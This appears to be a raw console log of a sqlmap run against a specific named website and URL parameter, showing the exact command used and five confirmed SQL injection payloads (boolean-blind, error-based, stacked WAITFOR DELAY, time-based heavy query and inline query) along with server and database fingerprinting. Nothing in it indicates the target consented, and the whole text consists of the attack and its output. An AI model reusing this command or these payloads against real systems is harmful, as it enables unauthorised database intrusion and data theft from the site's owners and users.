 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://www.
shhgzf.com:8280/dwcx/grdetail.asp?bhkidx=1" --dbms mssql
         _
 ___ ___| |_____ ___ ___  {1.0-dev-nongit-20150112}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:30:27
[11:30:27] [INFO] testing connection to the target URL
[11:30:27] [INFO] heuristics detected web page charset 'GB2312'
[11:30:27] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[11:30:27] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bhkidx (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: bhkidx=(SELECT (CASE WHEN (5245=5245) THEN 1 ELSE 5245*(SELECT 5245
 FROM master..sysdatabases) END))
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: bhkidx=-4205 OR 4846=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(1
07)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4846=4846) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(118)+CHAR(113)))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: bhkidx=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: bhkidx=-6455 OR 6692=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: bhkidx=(SELECT CHAR(113)+CHAR(122)+CHAR(107)+CHAR(106)+CHAR(113)+(S
ELECT (CASE WHEN (2720=2720) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(11
8)+CHAR(118)+CHAR(118)+CHAR(113))
---
[11:30:27] [INFO] testing Microsoft SQL Server
[11:30:27] [INFO] confirming Microsoft SQL Server
[11:30:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[11:30:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:30:28] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.shhgzf.com'
[*] shutting down at 11:30:28